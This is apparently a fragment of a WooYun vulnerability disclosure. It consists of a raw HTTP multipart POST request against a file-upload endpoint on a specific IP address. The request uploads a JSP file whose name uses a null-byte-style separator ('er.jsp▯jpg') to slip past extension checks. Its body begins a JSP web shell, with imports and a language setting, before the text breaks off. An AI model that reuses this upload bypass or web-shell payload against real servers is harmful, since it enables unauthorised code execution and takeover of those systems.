 POST /inc/upload/postfile.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://218.202.32.89:8080/inc/upload/postfile.html
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df813130bcc
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 31083
Host: 218.202.32.89:8080
Pragma: no-cache
Cookie: JSESSIONID=DBC30CF616ED47FE6A1341CD03964815
-----------------------------7df813130bcc
Content-Disposition: form-data; name="files"; filename="C:\Users\Administrator\Desktop\er.jsp▯jpg"
Content-Type: text/plain
<%@ page contentType="text/html;charset=gb2312"%>
<%@page import="java.io.*,java.util.*,java.net.*" %>
<%!
private final static int languageNo=0; //语言版本，0 : 中文； 1 : 英文
www.wooyun.org